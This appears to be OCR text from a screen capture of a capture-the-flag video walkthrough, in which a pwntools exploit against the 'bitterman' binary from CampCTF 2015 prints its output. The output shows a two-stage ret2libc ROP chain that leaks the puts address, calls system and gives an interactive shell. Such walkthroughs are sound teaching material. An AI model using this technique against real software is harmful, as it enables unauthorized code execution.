 Applications Places Terminal Mon 20:58 1
root@ippSec: ~/CampCTF2015
File Edit View Search Terminal Help
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for 'bitterman'
[*] '/root/CampCTF2015/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Traceback (most recent call last):
  File "exploit2.py", line 18, in <module>
    rop.puts(elf.got['puts'])
AttributeError: 'module' object has no attribute 'got'
[*] Stopped process './bitterman' (pid 13671)
root@ippSec:~/CampCTF2015# vi exploit2.py
root@ippSec:~/CampCTF2015# python exploit2.py
[+] Starting local process './bitterman': pid 13681
[*] Mapping binaries
[*] '/root/CampCTF2015/bitterman'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for 'bitterman'
[*] '/root/CampCTF2015/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Stage 1 ROP Chain:
    0x0000:         0x400853 pop rdi; ret
    0x0008:         0x600c50
    0x0010:         0x40051c puts
    0x0018:         0x400509 <adjust: ret>
    0x0020:         0x4006ec 0x4006ec()
    0x0028:       'kaaalaaa' <pad>
[+] Leaked puts@GLIBCL: \x90\xbfL
[*] Loaded cached gadgets for 'libc.so.6'
[*] Stage 2 ROP Chain:
    0x0000:   0x7f204cf82c6a pop rdi; ret
    0x0008:   0x7f204d0c49b9
    0x0010:   0x7f204cfa2480 system
    0x0018:       'gaaahaaa' <pad>
[*] Switching to interactive mode
$ ls
bitterman  core  exploit2.py  exploit.py  libc.so.6  peda-session-bitterman.txt
$
[CampCTF] 0:bash- 1:python* "ippSec" 20:58 09-Oct-17